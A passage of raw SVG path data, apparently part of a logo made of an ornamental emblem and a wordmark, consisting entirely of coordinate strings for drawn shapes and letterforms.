d="M43,71.57s.2,1.27,1.29,1.08,2.54-.5,3-1a3.38,3.38,0,0,0,1-2.6,3.94,3.94,0,0,1,.11-1.09c.15-.48-.22-1-1-1.23a14.6,14.6,0,0,0-3.4-.43l-.78,0s.57-1.14,3.13-.4l.79.19s.49,0,.67-.13h.27a.68.68,0,0,0,.06-.74,23.51,23.51,0,0,0-1.58-3s-.3-6-1.51-7.05c0,0-.35-1.41-2.24-.71a26.76,26.76,0,0,0-2.64.71c-.62.25-.33-.21-.33-.21a8.68,8.68,0,0,1,2.55-.78c.74.06.35-.44.35-.44a10.38,10.38,0,0,0-2.14-1.23,12.12,12.12,0,0,0-3,1.74c-.28.34-1.26,1.06-.84,2.22,0,0,.16.81.83.1s.77-.8,1.22-.76l-1,1a.63.63,0,0,0-.07.53s-.58.45-.88.41,1.15,1.59,1.15,1.59a21.27,21.27,0,0,0,1.68,3.14,33.31,33.31,0,0,1,2.1,4s.29.58.73.27a.39.39,0,0,1-.17.41c-.23.2-.12.84-.12.84Z"/><path class="a" d="M40.16,52.19s-8-6.45-10.16-6.58c0,0-.35-.66-1.35-.11s-1.9.69-3.95,3.78a2.52,2.52,0,0,0-.18,1A6,6,0,0,1,26,51.39a9.93,9.93,0,0,0,2.1,1.46L31.57,55a.74.74,0,0,0,1-.14,11.56,11.56,0,0,0,2.25.21c.57-.08.73,1,.87,1.11s.09.15.23.29.29.33.55-.17a2.46,2.46,0,0,1,.22-1.57,19.24,19.24,0,0,1,2.56-1.82Z"/><path class="a" d="M34.55,70.58a6,6,0,0,1,1.26,2.26,1.06,1.06,0,0,0,1.58.88c.64-.32,2.43-.26,3.4-1.24a1.49,1.49,0,0,0,1-1.25c0-.94-.35-4-2.38-5.6,0,0-.41-.71-1.54.36a31.23,31.23,0,0,1-3.35,2.55Z"/><path class="a" d="M29.71,77.19a4.71,4.71,0,0,0-1.83-.93c-.75-.08-1-1.37-.89-1.87s2.15-4.41,4.78-4.82a3.11,3.11,0,0,1,1,1,40.31,40.31,0,0,0,3.24,3.36s.61.61-.52,1.88c0,0-.17.08-.52.8a5.77,5.77,0,0,1-1.3,1.51,1.11,1.11,0,0,1-.87.16c-.62-.08-.36.19-.23.45s.3,1-1.09.79-3.65.21-6-2.19c0,0-4.72-4.69-5.43-4.91S17,69.7,16.57,69.49s-.33-1.73-.33-1.73a3.51,3.51,0,0,0,.29-1.13c0-.49-.19-1.12.12-1.52a14.64,14.64,0,0,0,.91-1.64l1.65-2.24a1.91,1.91,0,0,1,2.14-.38,11,11,0,0,1,1.87.86c.13.19,1.13.86.92,1.51,0,0,.33,1.11,2.26,1.92l4.74,3.7S27.52,71.28,27.05,73s-.69,1.44-.58,2.23,1.23,1.49,1.85,1.73A5.87,5.87,0,0,0,29.71,77.19Z"/><path class="a" d="M40.53,65.25a10.13,10.13,0,0,1-.81-1.66,3.47,3.47,0,0,0-1.85-1.87,12,12,0,0,0-3.35-5.86s-.25-.17-.91.06-1.57.33-2,.84a2,2,0,0,1-1.21.17c-.67-.12-1.3.87-1.34,1.27A9.22,9.22,0,0,1,28,60s-.61,0-.26-.52l.89-1.26s.23-.44-.26-.39c0,0-2,2.93-2.07,3.11a3.26,3.26,0,0,0-.43,1.08,1.43,1.43,0,0,1-.19,1,19.89,19.89,0,0,1,1.17,1.69,15.32,15.32,0,0,0,2.44,1.89,26,26,0,0,1,4.39,4s.52.71.71.13c0,0-.57,0-.28-.49s-.26-2.21,0-2.49,1.18-.31,2.65-1.8a12,12,0,0,1,2.37-1,4.55,4.55,0,0,1,1.08.54C40.31,65.72,40.55,65.53,40.53,65.25Z"/><path class="a" d="M25.3,61.58s-1.3.76-1.61-.29-3.24-1.39-3.85-1.19-.86-.16-1.65-.33a.91.91,0,0,1-.26-1.08c.25-.74-.61-2-.61-2a12.94,12.94,0,0,0-1.11-2c-.49-.6-.06-1.33.22-1.73a20.58,20.58,0,0,1,2.17-2.66,12.87,12.87,0,0,1,2.7-1.61.59.59,0,0,1,.82,0A4.85,4.85,0,0,1,23.54,50c.11.33,2,1.3,2.43,1.89s4.17,3.57,5.9,3.45a3.5,3.5,0,0,0,1.14,0c.12,0,.32-.15.46.11.28.48-1.72,1-2.41.8A2.38,2.38,0,0,0,29,57c-.31.41-.65.08-1.1.54S25.91,61.19,25.3,61.58Z"/><path class="a" d="M15.84,68.61a3.68,3.68,0,0,1-.66-3.39,4,4,0,0,1,.75-1.86c.57-.59,2-2.56,2-2.56a.56.56,0,0,1,.82,0l-1.68,2.49c-.07.12-.57,1.12-.66,1.36a5.78,5.78,0,0,0-.53,1.69A13.23,13.23,0,0,0,15.84,68.61Z"/><path class="a" d="M17.22,60.4a2,2,0,0,1-1-.22A3,3,0,0,0,13.7,61c-.25.61-1.07,1.44-1.39,1.42s-1.13,2.31-1,2.56a7.41,7.41,0,0,0,1.23,1.4s-.15.84,1,1.39a3.92,3.92,0,0,1,.83.73c.34.41.52-.28.52-.28s-.17-3.33.49-4.41a22.92,22.92,0,0,1,2.12-2.78C18,60.47,17.22,60.4,17.22,60.4Z"/><path class="a" d="M23.57,96.35S24,97.47,26,96s2.44-1.64,3-1.65,1.57-1.25,1.39-1.81a10.22,10.22,0,0,0-1.11-2,6.31,6.31,0,0,1,.23-2.12c.28-.52-2.72-5.72-2.72-5.72a9.27,9.27,0,0,0-3.55-3.56c-2.71-1.68-3.25-2-4-1.86,0,0-.38.22.44.87a8.29,8.29,0,0,1,2.18,4.25,3,3,0,0,1-1.22,2.23s-.61.31-.27-.3c0,0,1-.75,1-1.14a8.62,8.62,0,0,0-.95-3.27,25.45,25.45,0,0,1-1.85-2.47c-.13-.38-.5-.22-.87-.27a5.07,5.07,0,0,0-2.9,2.23c-1.13,1.55-.92,1.16-.92,1.16s-.69,1,0,1.57a2,2,0,0,1,.63,1.4s2,2.49,2.73,2.75a1.19,1.19,0,0,0,1.08,0s.61-.79,1-.53c0,0-1.26,1-1.33,1.25s-.88-.46-.88-.46-.83-.6-1.2-.4a2.55,2.55,0,0,1,.45.91,10.5,10.5,0,0,0,3.1,3Z"/><path class="a" d="M34.77,91.64s-3.87-1.9-4.5-5-5-7.2-5-7.2-4.52-3.27-6.6-3.15-3.91,2.45-4.64,1.82S11.14,75,11.72,73.07s-.52-3.87.09-4.45.76-.62,1-.61,1.22,1,1.88,1.3.55-.21,1.39.76a17,17,0,0,0,4.07,3.26c.74.21,4.44,3.61,5.26,4.38s1.49,2.78,6.66,3.07c0,0,1.85-.2,1.53-1.54a6.1,6.1,0,0,0,3-3.63,1.6,1.6,0,0,1,1.23-.74,10.84,10.84,0,0,0,3.94-2c.94-.81,1.93.52,1.93.52S48.47,75,48.94,70c0,0,.27-1.4,1.21,1.18A4.15,4.15,0,0,0,51.61,73s-3.09,1.84-3.84,3a17.47,17.47,0,0,1-4.33,4.7c-2.76,2.22-1.62,3.57-1.84,4.29s-1.4.58-3.08,2.47S34.65,90.92,34.77,91.64Z"/><path class="a" d="M30,98.86c-.64.5-4.66-.12-5.07-1.12s.59-.83.59-.83a8.63,8.63,0,0,1,2.23-1.26A2.24,2.24,0,0,0,29.18,95a9.16,9.16,0,0,1,1.17-1.35c.27-.15.25-1.59,1.1.61,0,0,.71,0,.8.55A5.37,5.37,0,0,1,30,98.86Z"/><path class="b" d="M35.88,7.82a28.05,28.05,0,0,0,9.24,5.07s.44.54-.65,1c0,0-.74.53-3.12,5.13,0,0-1.14.93-3.7-.08a36.59,36.59,0,0,1-6.27-3.76Z"/><path class="b" d="M31,15.78s5.57,4.27,9,4.88c0,0,.83.16.34.94a14.63,14.63,0,0,0-1,3s-.85,2.7-4.91,7c0,0-.53.66-.77-.39s1.5-3.08,1.5-3.08a5.66,5.66,0,0,0,.57-3.51c-.39-1.7-.95-2.06-2.7-3l-3.55-1.83-.74-.37Z"/><path class="b" d="M33,30.34c0,.86,2.65-3.48,2.06-5.31-.39-1.22-.15-1.28-.15-1.28s.16-.52-1-.87a53.8,53.8,0,0,1-5.49-2.83l-2.17,3.53S33.09,27.83,33,30.34Z"/><path class="b" d="M23.14,28.6,32,33.66s1.56,1.21,1.27-1.07A20.07,20.07,0,0,1,32,29.26a1.29,1.29,0,0,0-.81-1.16c-.33-.2-1.19-1-1.62-1.32a3.22,3.22,0,0,0-1.35-.69c-.46-.09-2.3-1.64-2.61-1.6Z"/><path class="b" d="M46.52,13.83a1.5,1.5,0,0,0-1.87,1l-2.12,4.09s-1.2,2.23-.18,3.78,1.57,3.52,1.91,4,1.77,2.8,3.18,2.92a21,21,0,0,1,4.26,1c.29.16,3.08,2.12,3.77,2.65a5.71,5.71,0,0,0,3.51.62,23.42,23.42,0,0,1,3.84-1c1.15,0,5-.52,6.24-.61S74,29,76,25.48c0,0-5.44-3.7-7.51-4.36s-4.19-1-5.4-.46a1.23,1.23,0,0,1-1.48-.73c-.12-1.05.42-1.2.77-1.8s.27-1.35,1-1.6a7.44,7.44,0,0,0,3-1.86c.76-.68,1.47-2.09.38-2.4a23.5,23.5,0,0,0-6.23.91C58.78,13.78,47.93,14.26,46.52,13.83Z"/><path class="b" d="M40.91,22.14c-.93.94-.51,1.34-.84,2.6a14.42,14.42,0,0,1-3.64,5.86c-2.36,2.49-2,2-2.59,3.39s.69,1.22.95.95.38-.63.89-.89A20.18,20.18,0,0,1,38,32.68a5.37,5.37,0,0,1-1.73,1.48s-.66.32-.75.71-.77.61-.39,1.94.78,1.88,3.49,3.71,2.28,1.68,3.33,2a5.52,5.52,0,0,1,1.7,1c.32.18.73.52,1.36-.35a16.76,16.76,0,0,1,2.41-3.06,6.13,6.13,0,0,0,1.87-2,3.57,3.57,0,0,1,1.93-1.45,8.25,8.25,0,0,0,3.55-3.22A21.63,21.63,0,0,1,51.34,31s-3.12-.88-4.43-1.05-2.8-2.35-2.8-2.35-2-4.47-2-4.77C41.87,22.23,41.85,21.22,40.91,22.14Z"/><path class="b" d="M45.65,44.55s4.69,2.84,6.22,3.14.59-1,.59-1,.1-.61,1.4-1.28a12.12,12.12,0,0,1,4.73-.9c1.3,0,4-2.86,4.91-3.74.32-.32.54-.83,1-1.4A16.66,16.66,0,0,1,66.55,37c.73-.56,3.44-2.76,2.68-4.12-.63-1.1-3.65.42-5.08.31a5.86,5.86,0,0,0-3.17.63,7.18,7.18,0,0,1-4.78.67c-.69-.27-.94.08-1.48.47-.2.14-3.73,2.7-4.31,2.9s-1.17,1.65-1.73,1.92A6.46,6.46,0,0,0,47,41.54a12.09,12.09,0,0,1-1.22,1.74C45.44,43.52,44.76,44.15,45.65,44.55Z"/><path class="b" d="M66.43,19.7a16.16,16.16,0,0,0-3.53.18c-1.08.3-.73-.65-.25-1.27s1.82-2.27,2.84-2.4,1.92-1.38,2.22-2,.73-1.56.73-1.56a11.83,11.83,0,0,1,1.66-.62,1.62,1.62,0,0,1,2,.29A39.42,39.42,0,0,0,75.7,14.6a4.66,4.66,0,0,1,1.7,1.26A8.17,8.17,0,0,0,80,17.52c.16.08,1.21.53.38,1s-2.07,2.36-1.89,2.84-.72,1.15,1.3,2.48l.74,1.48A2.45,2.45,0,0,1,81.07,27c-.06.89.12,1.06.12,1.06s.14.79-.56.31c0,0-4.76-4.83-5.18-5a10.11,10.11,0,0,1-2.73-2.11C72.32,20.58,66.43,19.7,66.43,19.7Z"/><path class="b" d="M58.5,46s0-1.21-1.3-.68a8.43,8.43,0,0,0-2.69.78c-.6.48-1.08.34-1.12,2s-.15,3.1.35,3.9.64,1.34,1.55,1.1a14.16,14.16,0,0,1,2.43-.62c.51,0,1.83-.9,1.9-1.52s.23-.64-.33-1.9c0,0-.3-.93-.17-1.14a1.27,1.27,0,0,0-.28-.79A2.16,2.16,0,0,1,58.5,46Z"/><path class="b" d="M59.11,45.46a12.51,12.51,0,0,1,3.6,7.27,3.09,3.09,0,0,0,.65,1.12c.48.52.93,2.71.78,4.4s.83,3.54,1.15,4.3a1.6,1.6,0,0,1-.7.81s.29.4.12.52S62.85,65.11,62.33,65s-.68.26-.64.5.13.57.13.57,2.43-1,3.16-2a.64.64,0,0,1,.56-.3c.35,0,.4-.16.4-.16a.53.53,0,0,1-.08.65,13.69,13.69,0,0,0-1.35,2.05l-1.82.93a2.42,2.42,0,0,1-.42,0s-.06.68.54.65c0,0-.06-.59,1-.83,0,0,.52,0,1-.82a8.47,8.47,0,0,0,1.46-1.7,2.4,2.4,0,0,1,.47-.56c.3-.26.29-.2.47,0s2.34,1.14,2.48,1.23A11.38,11.38,0,0,0,72,66.48s1.78,1.42,1.63,1.81c0,0-.32,0-.84,1.12s-.65,1.48-.65,1.48a5.62,5.62,0,0,1-.9,1.63,15.64,15.64,0,0,0-2.63-1.24s-1.44-.82-2.42-1.25-2.4-.55-2.78-1.24a3.67,3.67,0,0,0-.85-.5s-.62-.76-.86-1-.44-.28-.53-1.12a5.69,5.69,0,0,0-.89-2s-2.47-4-2.78-4.46c0,0-.41-.81-.13-1,0,0-2.28-3.27-2.49-3.45a4.58,4.58,0,0,1-.59-1.18c0-.26-.1-.45.37-.16a9,9,0,0,0,2.73.86,3.4,3.4,0,0,0,1.39-.55l-1.41.07A3.13,3.13,0,0,1,56,54.15c-.42-.24-.5-.12-.38-.55s.43-.26.56-.28a12.36,12.36,0,0,0,3-1,2.67,2.67,0,0,0,.72-2.62A5.34,5.34,0,0,1,59.47,48l-.5-.89S58.75,45.43,59.11,45.46Z"/><path class="b" d="M68.16,45.82s-.19-1.27-1.28-1.08-2.55.5-3,1a3.34,3.34,0,0,0-1,2.6,4.15,4.15,0,0,1-.12,1.09c-.14.48.22,1,1,1.23a14.66,14.66,0,0,0,3.4.43l.78,0s-.57,1.14-3.13.4L64,51.28a1.19,1.19,0,0,0-.66.13H63a.68.68,0,0,0-.06.74,26.2,26.2,0,0,0,1.58,3s.3,6,1.51,7.06c0,0,.35,1.41,2.25.71,0,0,2-.45,2.64-.71s.32.21.32.21a8.68,8.68,0,0,1-2.55.78c-.74-.06-.35.44-.35.44a10.49,10.49,0,0,0,2.15,1.23,12.38,12.38,0,0,0,3-1.74c.29-.32,1.26-1.07.84-2.22,0,0-.15-.81-.84-.1s-.77.8-1.22.76l1-1a.65.65,0,0,0,.06-.53s.59-.45.88-.41-1.15-1.59-1.15-1.59a21.27,21.27,0,0,0-1.68-3.14,33.31,33.31,0,0,1-2.1-4s-.29-.58-.73-.27a.41.41,0,0,1,.17-.41c.23-.2.12-.84.12-.84Z"/><path class="b" d="M71,65.19s8,6.44,10.16,6.57c0,0,.35.66,1.35.12s1.9-.69,4-3.78a2.34,2.34,0,0,0,.18-1A5.66,5.66,0,0,1,85.13,66,9.76,9.76,0,0,0,83,64.53c-.11-.08-3.44-2.15-3.44-2.15a.75.75,0,0,0-1,.15,11.56,11.56,0,0,0-2.25-.21c-.57.08-.73-1-.87-1.12s-.09-.14-.23-.28-.29-.33-.55.16a2.49,2.49,0,0,1-.22,1.58,19.24,19.24,0,0,1-2.56,1.82Z"/><path class="b" d="M76.62,46.8a5.89,5.89,0,0,1-1.26-2.26,1.07,1.07,0,0,0-1.59-.89c-.63.33-2.43.26-3.4,1.25a1.48,1.48,0,0,0-1,1.25c0,.93.36,4,2.38,5.6,0,0,.42.71,1.55-.37a30.62,30.62,0,0,1,3.35-2.54Z"/><path class="b" d="M81.45,40.2a4.79,4.79,0,0,0,1.83.93c.76.08,1,1.37.9,1.87S82,47.41,79.4,47.82a3.11,3.11,0,0,1-1-1,43.67,43.67,0,0,0-3.25-3.36s-.61-.61.52-1.88c0,0,.17-.08.52-.8a6,6,0,0,1,1.3-1.51,1.08,1.08,0,0,1,.87-.16c.62.08.36-.19.23-.45s-.29-1,1.09-.79,3.65-.21,6,2.19c0,0,4.71,4.69,5.43,4.91s3.14,2.7,3.56,2.91.32,1.73.32,1.73a3.81,3.81,0,0,0-.29,1.13c0,.49.2,1.12-.11,1.52a16.68,16.68,0,0,0-.91,1.63L92,56.16a1.92,1.92,0,0,1-2.14.38A11,11,0,0,1,88,55.68c-.13-.19-1.13-.86-.93-1.51,0,0-.32-1.11-2.26-1.92L80,48.55s3.63-2.44,4.09-4.12.69-1.44.59-2.23-1.24-1.5-1.86-1.73A5.5,5.5,0,0,0,81.45,40.2Z"/><path class="b" d="M70.63,52.14a10.8,10.8,0,0,1,.82,1.66,3.45,3.45,0,0,0,1.84,1.87,12.14,12.14,0,0,0,3.35,5.86s.25.17.91-.06,1.58-.33,2-.84a2,2,0,0,1,1.21-.17c.68.12,1.3-.87,1.34-1.27a8.77,8.77,0,0,1,1.09-1.83s.61,0,.26.52-.88,1.26-.88,1.26-.24.44.26.39c0,0,2-2.93,2.06-3.11a3.06,3.06,0,0,0,.43-1.08,1.53,1.53,0,0,1,.2-1,17.79,17.79,0,0,1-1.17-1.69,15.32,15.32,0,0,0-2.44-1.89,26.13,26.13,0,0,1-4.4-4.06s-.51-.7-.71-.13c0,0,.57.06.29.5s.26,2.21,0,2.49-1.18.31-2.65,1.79a11.85,11.85,0,0,1-2.38,1A4.74,4.74,0,0,1,71,51.89C70.85,51.67,70.62,51.86,70.63,52.14Z"/><path class="b" d="M85.83,55.81s1.3-.78,1.61.27,3.25,1.38,3.84,1.19.86.15,1.65.32a.9.9,0,0,1,.26,1.08c-.24.74.63,2,.63,2a13.17,13.17,0,0,0,1.13,2c.48.6.06,1.33-.22,1.73A25,25,0,0,1,92.57,67a13.33,13.33,0,0,1-2.7,1.62.61.61,0,0,1-.82.07,5.11,5.11,0,0,1-1.44-1.34c-.11-.33-2-1.29-2.44-1.87s-4.2-3.55-5.93-3.43a3.5,3.5,0,0,0-1.14,0c-.12,0-.3.15-.46-.11-.28-.48,1.72-1,2.41-.81a2.41,2.41,0,0,0,2-.73c.32-.42.65-.08,1.1-.56S85.22,56.2,85.83,55.81Z"/><path class="b" d="M95.32,48.77A3.69,3.69,0,0,1,96,52.16,4.13,4.13,0,0,1,95.23,54c-.57.58-2,2.56-2,2.56a.56.56,0,0,1-.82,0l1.68-2.49c.08-.12.57-1.12.66-1.37A5.6,5.6,0,0,0,95.25,51,15.35,15.35,0,0,0,95.32,48.77Z"/><path class="b" d="M94,57a1.9,1.9,0,0,1,1,.22,3.05,3.05,0,0,0,2.55-.85c.24-.61,1.06-1.45,1.39-1.42s1.13-2.31,1-2.56A7.5,7.5,0,0,0,98.62,51s.16-.85-1-1.39a3.92,3.92,0,0,1-.83-.73c-.33-.41-.52.27-.52.27s.17,3.34-.49,4.42a22.92,22.92,0,0,1-2.12,2.78C93.15,56.92,94,57,94,57Z"/><path class="b" d="M87.59,21s-.39-1.12-2.42.36-2.45,1.64-3,1.65-1.57,1.25-1.39,1.81a9.79,9.79,0,0,0,1.12,2A6.59,6.59,0,0,1,81.65,29c-.29.5,2.71,5.72,2.71,5.72a9.35,9.35,0,0,0,3.56,3.56c2.7,1.68,3.25,2,4,1.86,0,0,.38-.22-.44-.87A8.44,8.44,0,0,1,89.27,35a3,3,0,0,1,1.22-2.23s.61-.31.27.3c0,0-1,.75-1,1.14a8.84,8.84,0,0,0,1,3.27A25.35,25.35,0,0,1,92.61,40c.13.38.49.22.87.27A5.07,5.07,0,0,0,96.38,38c1.13-1.55.92-1.16.92-1.16s.69-1,0-1.57a2,2,0,0,1-.64-1.4s-2-2.49-2.72-2.75a1.18,1.18,0,0,0-1.08,0s-.61.79-1,.53c0,0,1.26-1,1.32-1.25s.89.46.89.46.83.6,1.19.4a2.58,2.58,0,0,1-.44-.91,10.76,10.76,0,0,0-3.1-3.05Z"/><path class="b" d="M76.4,25.75s3.87,1.9,4.49,5,5,7.19,5,7.19,4.52,3.28,6.6,3.16,3.91-2.45,4.63-1.82,2.93,3.16,2.34,5.06.52,3.87-.09,4.45-.75.62-1,.61-1.22-1-1.89-1.3-.54.21-1.39-.76A16.56,16.56,0,0,0,91,44.06c-.74-.21-4.44-3.62-5.26-4.38s-1.5-2.78-6.67-3.07c0,0-1.84.2-1.53,1.54a6.07,6.07,0,0,0-3,3.63,1.6,1.6,0,0,1-1.23.74,10.76,10.76,0,0,0-3.94,2c-.94.82-1.94-.52-1.94-.52s-4.78-1.64-5.24,3.35c0,0-.28,1.4-1.21-1.18a4.13,4.13,0,0,0-1.47-1.78s3.09-1.84,3.85-3a29.32,29.32,0,0,1,4.32-4.7,6.3,6.3,0,0,0,2.22-4.18c.31-.74.86-.12,2.52-2S76.51,26.47,76.4,25.75Z"/><path class="b" d="M81.2,18.53c.64-.5,4.67.12,5.07,1.12s-.58.83-.58.83a8.73,8.73,0,0,1-2.24,1.26,2.24,2.24,0,0,0-1.47.68,9.16,9.16,0,0,1-1.17,1.35c-.27.15-.24,1.59-1.1-.61,0,0-.7,0-.79-.55A5.32,5.32,0,0,1,81.2,18.53Z"/><path class="c" d="M141.15,81.14a2.3,2.3,0,0,1-.74,1.74,2.44,2.44,0,0,1-1.78.71,2.5,2.5,0,0,1-1.77-.71,2.41,2.41,0,0,1-.74-1.74V52.31a18.64,18.64,0,0,1,1.48-7.65,16.53,16.53,0,0,1,3.87-5.41A15.24,15.24,0,0,1,146.88,36a18.31,18.31,0,0,1,12.28,0,15.63,15.63,0,0,1,5.44,3.22,16.38,16.38,0,0,1,3.87,5.41,18.55,18.55,0,0,1,1.45,7.65V81.14a2.3,2.3,0,0,1-.74,1.74,2.42,2.42,0,0,1-1.77.71,2.54,2.54,0,0,1-1.78-.71,2.41,2.41,0,0,1-.74-1.74V63.68a1.44,1.44,0,0,0-.41-1,1.54,1.54,0,0,0-1.09-.42H142.53a1.47,1.47,0,0,0-1,.42,1.33,1.33,0,0,0-.41,1V81.14ZM165,52.37a14,14,0,0,0-1-5.59,11.08,11.08,0,0,0-2.69-3.87,10.26,10.26,0,0,0-3.84-2.24,14.08,14.08,0,0,0-8.83,0,10.81,10.81,0,0,0-3.81,2.24,11.54,11.54,0,0,0-2.69,3.84,13.75,13.75,0,0,0-1,5.56v3.48a1.56,1.56,0,0,0,.41,1.1,1.36,1.36,0,0,0,1,.41h20.86a1.33,1.33,0,0,0,1.5-1.51V52.37Z"/><path class="c" d="M201.91,69.56a10.61,10.61,0,0,0,3.51,5.91,16.53,16.53,0,0,0,6.21,3.25,2,2,0,0,1,1.44.88,2.64,2.64,0,0,1,.57,1.54,2.33,2.33,0,0,1-.77,1.74,2.42,2.42,0,0,1-1.69.71,7.32,7.32,0,0,1-1.86-.27,13.34,13.34,0,0,1-2-.7,14.6,14.6,0,0,1-1.92-1,14.3,14.3,0,0,1-1.65-1.09,19.06,19.06,0,0,1-4.05-4,15.51,15.51,0,0,1-2.51-5.11,2.38,2.38,0,0,0-2.3-1.86,17.13,17.13,0,0,1-3.64-.74,24.38,24.38,0,0,1-3.63-1.59,3,3,0,0,0-1.33-.36c-1,0-1.45.56-1.45,1.68v12a2.29,2.29,0,0,1-.73,1.74,2.57,2.57,0,0,1-3.55,0,2.41,2.41,0,0,1-.74-1.74V37.48a2.3,2.3,0,0,1,.74-1.74,2.37,2.37,0,0,1,1.77-.71h14.42a18,18,0,0,1,6.94,1.3,15.41,15.41,0,0,1,5.32,3.6,16,16,0,0,1,3.42,5.47,19.16,19.16,0,0,1,1.22,6.88,20.29,20.29,0,0,1-.71,5.4,16.63,16.63,0,0,1-2.13,4.73,15.52,15.52,0,0,1-3.52,3.72,16.44,16.44,0,0,1-4.84,2.51A.77.77,0,0,0,201.91,69.56ZM186.07,40a1.21,1.21,0,0,0-1.21,1.21V52.31a13.74,13.74,0,0,0,1,5.52,10.77,10.77,0,0,0,2.69,3.87A10.4,10.4,0,0,0,192.37,64a13.93,13.93,0,0,0,4.43.71,14.12,14.12,0,0,0,4.4-.71A10.7,10.7,0,0,0,205,61.7a11.17,11.17,0,0,0,2.69-3.87,13.74,13.74,0,0,0,1-5.52,13.79,13.79,0,0,0-1-5.53A11,11,0,0,0,205,42.94a10.6,10.6,0,0,0-3.84-2.21,14.12,14.12,0,0,0-4.4-.71H186.07Z"/><path class="c" d="M254.45,81.67a26.32,26.32,0,0,1-9.78,1.92,25.82,25.82,0,0,1-8.83-1.54,23.22,23.22,0,0,1-7.77-4.6,22.62,22.62,0,0,1-5.55-7.77,26.45,26.45,0,0,1-2.13-11,26.18,26.18,0,0,1,2.13-11,23.49,23.49,0,0,1,5.55-7.77,22.3,22.3,0,0,1,7.77-4.61,26.9,26.9,0,0,1,8.83-1.5,2.46,2.46,0,0,1,1.77.71,2.42,2.42,0,0,1,0,3.48,2.45,2.45,0,0,1-1.77.71,21.66,21.66,0,0,0-7.12,1.18,17.51,17.51,0,0,0-6.17,3.63A18.7,18.7,0,0,0,227,49.74a21.42,21.42,0,0,0-1.69,8.86A21.66,21.66,0,0,0,227,67.55a17.8,17.8,0,0,0,4.4,6.2,18.24,18.24,0,0,0,6.2,3.64,21.69,21.69,0,0,0,7.06,1.21,22.43,22.43,0,0,0,4-.36,17.89,17.89,0,0,0,3.87-1.15,2.62,2.62,0,0,1,2.75.53,2.33,2.33,0,0,1,.73,1.75A2.38,2.38,0,0,1,254.45,81.67Z"/><path class="c" d="M267.33,81.14a2.3,2.3,0,0,1-.74,1.74,2.4,2.4,0,0,1-1.77.71,2.54,2.54,0,0,1-1.78-.71,2.4,2.4,0,0,1-.73-1.74V52.31a18.64,18.64,0,0,1,1.47-7.65,16.82,16.82,0,0,1,3.87-5.41A15.24,15.24,0,0,1,273.06,36a18.34,18.34,0,0,1,12.29,0,15.59,15.59,0,0,1,5.43,3.22,16.1,16.1,0,0,1,3.87,5.41,18.39,18.39,0,0,1,1.45,7.65V81.14a2.3,2.3,0,0,1-.74,1.74,2.4,2.4,0,0,1-1.77.71,2.5,2.5,0,0,1-1.77-.71,2.26,2.26,0,0,1-.74-1.74V63.68a1.45,1.45,0,0,0-.42-1,1.54,1.54,0,0,0-1.09-.42H268.72a1.48,1.48,0,0,0-1,.42,1.36,1.36,0,0,0-.41,1V81.14Zm23.81-28.77a14,14,0,0,0-1-5.59,11,11,0,0,0-2.69-3.87,10.26,10.26,0,0,0-3.84-2.24,14.08,14.08,0,0,0-8.83,0A10.81,10.81,0,0,0,271,42.91a11.54,11.54,0,0,0-2.69,3.84,13.75,13.75,0,0,0-1,5.56v3.48a1.61,1.61,0,0,0,.41,1.1,1.39,1.39,0,0,0,1,.41h20.85a1.33,1.33,0,0,0,1.51-1.51V52.37Z"/><path class="c" d="M317.49,81.14a2.3,2.3,0,0,1-.74,1.74,2.4,2.4,0,0,1-1.77.71,2.5,2.5,0,0,1-1.77-.71,2.26,2.26,0,0,1-.74-1.74V42.68a2,2,0,0,0-.65-1.48,2.07,2.07,0,0,0-1.48-.62h-7.83a2.5,2.5,0,0,1-1.77-.71,2.41,2.41,0,0,1-.74-1.74,2.3,2.3,0,0,1,.74-1.74,2.37,2.37,0,0,1,1.77-.71h24.91a2.48,2.48,0,0,1,1.77.71,2.42,2.42,0,0,1,0,3.48,2.42,2.42,0,0,1-1.77.71h-7.83a2,2,0,0,0-1.48.62,2.08,2.08,0,0,0-.65,1.48V81.14Z"/><path class="c" d="M338.56,81.14a2.3,2.3,0,0,1-.74,1.74,2.4,2.4,0,0,1-1.77.71,2.54,2.54,0,0,1-1.78-.71,2.4,2.4,0,0,1-.73-1.74V52.31A18.64,18.64,0,0,1,335,44.66a16.82,16.82,0,0,1,3.87-5.41A15.24,15.24,0,0,1,344.29,36a18.34,18.34,0,0,1,12.29,0A15.59,15.59,0,0,1,362,39.25a16.1,16.1,0,0,1,3.87,5.41,18.39,18.39,0,0,1,1.45,7.65V81.14a2.3,2.3,0,0,1-.74,1.74,2.4,2.4,0,0,1-1.77.71,2.5,2.5,0,0,1-1.77-.71,2.37,2.37,0,0,1-.74-1.74V63.68a1.45,1.45,0,0,0-.42-1,1.54,1.54,0,0,0-1.09-.42H340a1.48,1.48,0,0,0-1,.42,1.36,1.36,0,0,0-.41,1V81.14ZM362.4,52.37a13.89,13.89,0,0,0-1-5.59,11,11,0,0,0-2.69-3.87,10.26,10.26,0,0,0-3.84-2.24,14.08,14.08,0,0,0-8.83,0,10.81,10.81,0,0,0-3.81,2.24,11.54,11.54,0,0,0-2.69,3.84,13.75,13.75,0,0,0-1,5.56v3.48a1.61,1.61,0,0,0,.41,1.1,1.38,1.38,0,0,0,1,.41h20.86a1.34,1.34,0,0,0,1.51-1.51V52.37Z"/><path class="c" d="M399.32,69.56a10.56,10.56,0,0,0,3.52,5.91,16.49,16.49,0,0,0,6.2,3.25,2,2,0,0,1,1.45.88,2.7,2.7,0,0,1,.56,1.54,2.33,2.33,0,0,1-.77,1.74,2.4,2.4,0,0,1-1.68.71,7.34,7.34,0,0,1-1.87-.27,13.63,13.63,0,0,1-2-.7,21.48,21.48,0,0,1-3.58-2.1,19,19,0,0,1-4-4,15.71,15.71,0,0,1-2.51-5.11,2.38,2.38,0,0,0-2.3-1.86,16.91,16.91,0,0,1-3.63-.74A24,24,0,0,1,385,67.17a3,3,0,0,0-1.33-.36c-1,0-1.44.56-1.44,1.69v12a2.3,2.3,0,0,1-.74,1.74,2.47,2.47,0,0,1-1.77.71,2.54,2.54,0,0,1-1.78-.71,2.41,2.41,0,0,1-.74-1.74v-43a2.3,2.3,0,0,1,.74-1.74,2.4,2.4,0,0,1,1.78-.71h14.41a18,18,0,0,1,6.94,1.3,15.41,15.41,0,0,1,5.32,3.6,16.07,16.07,0,0,1,3.43,5.47,19.38,19.38,0,0,1,1.21,6.88,20.29,20.29,0,0,1-.71,5.4,16.1,16.1,0,0,1-2.13,4.73,15.48,15.48,0,0,1-3.51,3.72,16.62,16.62,0,0,1-4.85,2.51A.75.75,0,0,0,399.32,69.56ZM383.49,40a1.21,1.21,0,0,0-.86.35,1.19,1.19,0,0,0-.35.86V52.31a13.74,13.74,0,0,0,1,5.5